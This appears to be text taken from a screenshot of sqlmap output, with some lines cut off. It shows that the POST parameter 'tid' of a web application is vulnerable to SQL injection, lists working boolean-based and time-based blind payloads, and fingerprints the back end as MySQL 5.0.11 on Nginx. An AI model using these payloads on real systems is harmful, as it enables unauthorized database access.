 [23:15:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 2
POST parameter 'tid' is vulnerable. Do you want to keep testin
sqlmap identified the following injection points with a total
---
Place: POST
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: coupon=20&tid=531 AND 1163=1163
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: coupon=20&tid=531 AND SLEEP(5)
---
[23:15:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[23:15:07] [WARNING] HTTP error codes detected during run: